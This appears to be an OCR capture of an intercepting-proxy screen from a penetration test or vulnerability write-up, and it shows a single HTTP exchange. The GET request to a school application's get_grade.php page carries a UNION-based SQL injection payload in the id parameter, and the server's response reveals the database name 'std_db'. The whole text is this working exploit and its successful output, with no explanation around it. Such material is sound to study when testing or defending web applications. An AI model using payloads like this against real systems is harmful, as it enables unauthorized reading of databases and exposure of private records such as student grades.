 Raw Params Headers Hex
GET
/school/model/get_grade.php?id=-13%20union%20select%20
1,database(),3,4--+ HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=kh42r202aj35u61brcutn42s96
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 04 Jun 2022 01:08:28 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Content-Length: 32
Connection: close
Content-Type: text/html; charset=UTF-8
["1","std_db","3.00","4"]